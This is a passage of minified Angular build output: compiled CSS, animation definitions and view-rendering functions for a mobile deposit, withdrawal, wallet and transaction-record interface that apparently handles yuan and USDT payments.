no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.mask[_ngcontent-%COMP%]{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);z-index:999}.selector[_ngcontent-%COMP%]{top:0;z-index:1000;font-size:.2rem;width:65%;background:#930008;height:100%;overflow:hidden;position:fixed;right:0}.selector[_ngcontent-%COMP%]   .time.start-time[_ngcontent-%COMP%]{margin:.2rem 0}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]{background:#470104;padding:.1rem .25rem .25rem;border-bottom:1px solid #b58282}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;margin-top:.2rem}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{color:#fff;width:30%}.selector[_ngcontent-%COMP%]   .data-times[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{width:70%}.selector[_ngcontent-%COMP%]   .body[_ngcontent-%COMP%]{width:100%;height:calc(100% - 2.99rem);overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.selector[_ngcontent-%COMP%]   .right-title[_ngcontent-%COMP%]{height:.8rem;line-height:.8rem;font-size:.28rem;color:#fff;padding:0 .25rem}.selector[_ngcontent-%COMP%]   .right-title[_ngcontent-%COMP%]:nth-child(1){margin-top:.1rem}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%], .selector[_ngcontent-%COMP%]   .type[_ngcontent-%COMP%]{text-align:center;overflow:hidden;background:#930008;padding:.2rem 0 .08rem .25rem;border-bottom:1px solid #b58282}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]   div[_ngcontent-%COMP%], .selector[_ngcontent-%COMP%]   .type[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:1.25rem;float:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#ccc;display:block;border-radius:.1rem;font-size:.2rem;line-height:.5rem;border:1px solid #ccc;margin:.08rem .3rem .2rem 0;height:.5rem;background-color:transparent}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%], .selector[_ngcontent-%COMP%]   .type[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-color:transparent}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:nth-child(3n), .selector[_ngcontent-%COMP%]   .type[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.selector[_ngcontent-%COMP%]   .footer[_ngcontent-%COMP%]{padding:.75rem;text-align:center;position:absolute;bottom:0;width:100%}.selector[_ngcontent-%COMP%]   .footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin-bottom:.2rem}.selector[_ngcontent-%COMP%]   .footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-bottom:0}.search-bar[_ngcontent-%COMP%]{background:0 0;display:flex;justify-content:space-between;align-items:center;height:.8rem;position:relative;z-index:1;margin-top:.2rem;padding:0 .4rem}.search-bar[_ngcontent-%COMP%]   .time-select-outer[_ngcontent-%COMP%]{width:100%;display:flex;justify-content:space-between}.search-bar[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ccc;display:block;border-radius:.1rem;font-size:.2rem;line-height:.6rem;padding:0 .3rem;border:1px solid #ccc;height:.6rem;background-color:transparent;width:calc((100vw - 1.6rem)/ 4);text-align:center}.search-bar[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-color:#fdd334}  .ant-calendar-picker-clear,   .ant-calendar-picker-icon{display:none}  .ant-calendar-picker{width:100%}  .ant-calendar-picker .ant-calendar-picker-input{color:#ccc;border-color:#ccc;background-color:transparent}  .ant-calendar-picker .ant-calendar-picker-input:active,   .ant-calendar-picker .ant-calendar-picker-input:focus{color:#470104;background-color:#fdd334;border-color:#fdd334}  .ant-calendar-input{color:#999}']],data:{animation:[{type:7,name:"drawerInOut",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{transform:"translateX(100%)"},offset:null},{type:4,styles:{type:6,styles:{transform:"translateX(0)"},offset:null},timings:"200ms 100ms"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{transform:"translateX(0)"},offset:null},{type:4,styles:{type:6,styles:{transform:"translateX(100%)"},offset:null},timings:"200ms"}],options:null}],options:{}},{type:7,name:"fadeInOut",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0},offset:null},{type:4,styles:{type:6,styles:{opacity:1},offset:null},timings:"200ms"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1},offset:null},{type:4,styles:{type:6,styles:{opacity:0},offset:null},timings:"200ms 100ms"}],options:null}],options:{}}]}});function h(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,1,"a",[["href","javascript:;"]],[[2,"active",null]],[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.quickChange(t.context.$implicit.value)&&o),o}),null,null)),(t()(),o.Rb(1,null,[" "," "]))],null,(function(t,n){t(n,0,0,n.component.dateTimeSelect==n.context.$implicit.value),t(n,1,0,n.context.$implicit.date)}))}function f(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,3,"div",[["class","totalAmount"]],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u7d2f\u8ba1\u5145\u503c:"])),(t()(),o.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(t()(),o.Rb(3,null,["\uffe5",""]))],null,(function(t,n){t(n,3,0,n.component.totalAmount)}))}function b(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,3,"div",[["class","sealect"]],null,[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.changeParams(!0,t.context.index)&&o),o}),null,null)),o.Ob(512,null,r.E,r.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,r.k,[r.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(t()(),o.Rb(3,null,[""," "]))],(function(t,n){t(n,2,0,"sealect",n.component.oneLevel===n.context.index?"active":"")}),(function(t,n){t(n,3,0,n.context.$implicit.desc)}))}function C(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,2,"div",[["class","status"]],null,null,null,null,null)),(t()(),o.mb(16777216,null,null,1,null,b)),o.wb(2,278528,null,0,r.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(t,n){t(n,2,0,n.component.stateList)}),null)}function w(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,3,"div",[["class","sealect"]],null,[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.changeParams(!1,t.context.index)&&o),o}),null,null)),o.Ob(512,null,r.E,r.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,r.k,[r.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(t()(),o.Rb(3,null,[""," "]))],(function(t,n){t(n,2,0,"sealect",n.component.twoLevel===n.context.index?"active":"")}),(function(t,n){t(n,3,0,n.context.$implicit.desc)}))}function M(t){return 